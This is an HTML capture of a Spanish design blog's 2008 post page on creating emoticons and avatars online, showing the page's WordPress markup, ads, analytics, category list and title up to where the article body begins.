

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/
body_size: 13613
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Como crear emoticones y avatares online | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Como crear emoticones y avatares online Comments Feed" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2008%2F08%2Fcomo-crear-emoticones-y-avatares-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2008%2F08%2Fcomo-crear-emoticones-y-avatares-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/2968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=2968' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2968 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-2968" class="single post-2968 post type-post status-publish format-standard hentry category-como-hacer category-editores-digitales category-informatica-e-internet tag-editores-online tag-emoticones tag-emoticonos tag-messenger tag-msn">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Como crear emoticones y avatares online</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/mikel/" title="Posts by Miguel L. Romero" rel="author">Miguel L. Romero</a></span></span> - <span class="ft-time"><time class="updated" datetime="August, 11th 2008">August 11, 2008</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/como-hacer/" rel="category tag">Como Hacer</a>, <a href="https://www.portafolioblog.com/categoria/editores-digitales/" rel="category tag">Editores Digitales</a>, <a href="https://www.portafolioblog.com/categoria/informatica-e-internet/" rel="category tag">Informática e Internet</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/&text=Como crear emoticones y avatares online&tw_p=tweetbutton&url=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/&title=Como crear emoticones y avatares online&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/&media=&description=Como crear emoticones y avatares online" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
